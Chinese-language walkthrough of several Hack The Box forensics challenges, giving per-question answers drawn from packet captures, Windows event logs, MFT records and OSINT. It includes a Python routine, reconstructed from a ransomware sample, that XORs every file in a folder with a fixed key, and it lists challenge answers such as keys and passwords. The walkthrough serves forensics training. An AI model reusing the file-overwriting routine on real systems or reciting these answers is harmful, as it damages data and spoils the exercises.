
p8
通过phpbb_log表得到时间戳

p9 & p10
access.log最后几条得到获得zip的请求以及大小

Litter
p1
DNS
p2

192.168.157.145
p3
追踪流UDP,然后hex解码

可以获得传输的明文

p4

p5

p6

p7

p8

开头有编号,但是是721
Lockpick
p1

bhUlIshutrea98liOp
p2
需要简单逆一下算法,就是拿key对文件进行异或

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
| import os
def xor_bytes(data, key):
key_bytes = bytearray(key, 'utf-8')
key_len = len(key_bytes)
result = bytearray()
for i, byte in enumerate(data):
result.append(byte ^ key_bytes[i % key_len])
return bytes(result)
def process_file(file_path, key):
try:
with open(file_path, 'rb') as file:
data = file.read()
processed_data = xor_bytes(data, key)
with open(file_path, 'wb') as file:
file.write(processed_data)
print(f"File {file_path} processed successfully.")
except Exception as e:
print(f"Error processing file {file_path}: {str(e)}")
def main():
current_directory = ""
xor_key = "bhUlIshutrea98liOp"
for filename in os.listdir(current_directory):
file_path = os.path.join(current_directory, filename)
if os.path.isfile(file_path):
process_file(file_path, xor_key)
if __name__ == "__main__":
main()
|
把文件逆回去就行
forela_uk_applicants.sql.24bes文件下面有答案
Walden Bevans
p3
it_assets.xml.24bes中找Hart Manifould,格式化一下xml
1
2
3
4
5
6
7
8
9
10
11
| <record>
<asset_id>501</asset_id>
<MAC>E8-16-DF-E7-52-48</MAC>
<asset_type>laptop</asset_type>
<serial_number>1316262</serial_number>
<purchase_date>8/3/2022</purchase_date>
<last_patch_date>1/6/2023</last_patch_date>
<patch_status>pending</patch_status>
<assigned_to>Hart Manifould</assigned_to>
<location>Room 1156</location>
</record>
|
E8-16-DF-E7-52-48, 1316262
p4


txt有勒索的邮箱地址,白给
p5
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| import json
def find_max_profit_email(file_path):
with open(file_path, 'r') as file:
data = json.load(file)
max_profit_record = max(data.values(), key=lambda x: x["profit_percentage"])
print("最高利润百分比:", max_profit_record["profit_percentage"])
print("对应的电子邮件地址:", max_profit_record["email"])
file_path = 'trading-firebase_bkup.json.24bes'
find_max_profit_email(file_path)
|
得到邮箱之后需要回头寻找利率,因为python精度不够
p6
把sales_forecast.xlsx.24bes用xlsx打开直接搜索就有答案
p7
逆向得到

p8 & p9 & p10


Logjammer
p1

p2


p3
方向2
Outbound
p4
查看 Security.evtx 日志
其他对象访问事件
Other Object Access Events
https://github.com/Azure/Azure-Sentinel/blob/master/Tools/ParameterizedFunction/AuditEventDataLookup_Func.ps1
p5 & p6 & p7
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
| A scheduled task was created.
Subject:
Security ID: S-1-5-21-3393683511-3463148672-371912004-1001
Account Name: CyberJunkie
Account Domain: DESKTOP-887GK2L
Logon ID: 0x25f28
Task Information:
Task Name: \HTB-AUTOMATION
Task Content: <?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo>
<Date>2023-03-27T07:51:21.4599985</Date>
<Author>DESKTOP-887GK2L\CyberJunkie</Author>
<Description>practice</Description>
<URI>\HTB-AUTOMATION</URI>
</RegistrationInfo>
<Triggers>
<CalendarTrigger>
<StartBoundary>2023-03-27T09:00:00</StartBoundary>
<Enabled>true</Enabled>
<ScheduleByDay>
<DaysInterval>1</DaysInterval>
</ScheduleByDay>
</CalendarTrigger>
</Triggers>
<Principals>
<Principal id="Author">
<RunLevel>LeastPrivilege</RunLevel>
<UserId>DESKTOP-887GK2L\CyberJunkie</UserId>
<LogonType>InteractiveToken</LogonType>
</Principal>
</Principals>
<Settings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
<AllowHardTerminate>true</AllowHardTerminate>
<StartWhenAvailable>false</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<Duration>PT10M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>P3D</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>C:\Users\CyberJunkie\Desktop\Automation-HTB.ps1</Command>
<Arguments>-A cyberjunkie@hackthebox.eu</Arguments>
</Exec>
</Actions>
</Task>
Other Information:
ProcessCreationTime: 4222124650660162
ClientProcessId: 9320
ParentProcessId: 6112
FQDN: 0
|
HTB-AUTOMATION
C:\Users\CyberJunkie\Desktop\Automation-HTB.ps1
-A cyberjunkie@hackthebox.eu
p8 & p9

1
2
3
4
5
6
7
8
| Microsoft Defender Antivirus 检测到恶意软件或其他可能不需要的软件。
有关详细信息,请参阅以下内容:
https://go.microsoft.com/fwlink/?linkid=37020&name=HackTool:PowerShell/SharpHound.B&threatid=2147823920&enterprise=0
名称: HackTool:PowerShell/SharpHound.B
ID: 2147823920
严重性: High
类别: Tool
路径: containerfile:_C:\Users\CyberJunkie\Downloads\SharpHound-v1.1.0.zip
|
SharpHound
C:\Users\CyberJunkie\Downloads\SharpHound-v1.1.0.zip
p10
筛选一下SharpHound
在information找到操作
Quarantine
p11

p12

Tracer
p1
查看system.evtx,过滤出PsEx
9
p2
psexesvc.exe
p3
07/09/2023 12:06:54
p4
由于执行命令的电脑是Forela-Wkstn002,而且从security的日志中过滤得到的Forela-Wkstn002试图登录Forela-Wkstn001
p5
1
| MFTECmd.exe -f "$Extend\$J" --csv "./" --csvf "$J.csv"
|
ctrl+T排序得到.key
PSEXEC-FORELA-WKSTN001-95F03CFE.key
p6
同一行得到时间
07/09/2023 12:06:55
p7
sysmon.evtx 日志
过滤stderr,而且时间是20:06:54左右(UTF+8)
\PSEXESVC-FORELA-WKSTN001-3056-stderr
Hyperfiletable
p1
md5sum即可
p2
MFTExplorer.exe打开
可以查看用户
Randy Savage
p3
analyzeMFT.py去转换为txt
然后搜索hta
Onboarding.hta
p4
拿到文件名和路径,去MFTExplorer搜索得到id
3
p5
在文件描述拿到url
https://doc-10-8k-docs.googleusercontent.com/docs/securesc/9p3kedtu9rd1pnhecjfevm1clqmh1kc1/9mob6oj9jdbq89eegoedo0c9f3fpmrnj/1680708975000/04991425918988780232/11676194732725945250Z/1hsQhtmZJW9xZGgniME93H3mXZIV4OKgX?e=download&uuid=56e1ab75-ea1e-41b7-bf92-9432cfa8b645&nonce=u98832u1r35me&user=11676194732725945250Z&hash=j5meb42cqr57pa0ef411ja1k70jkgphq
p6
物理地址
4096
p7
逻辑地址
1144
p8
在document/work翻到ppt
05/04/2023 13:11:49
p9
同目录下找到密码
ReallyC00lDucks2023!
p10
3471
Constellation
https://dfir.blog/unfurl/
p1
把txt的两个url都放到上面的网址搜一下,可以得到时间戳
2023-09-16 16:03:37
p2
其中一个是discord的分布cdn,下载下来,文件名就是
NDA_Instructions.pdf
p3
同p1
p4
直接把第二个url放到google,搜索栏就是答案
how to zip a folder using tar in linux
p5
第二个url有另外的关键字
How to archive a folder using tar i
p6
同p1
p7
pdf文件有
AntiCorp Gr04p
p8
pdf文件有
Karen Riley
p9 & p10 & p11
https://www.linkedin.com/in/abdullah-al-sajjad-434545293/
但是时间不对
Abdullah Al Sajjad
Bahawalpur




































































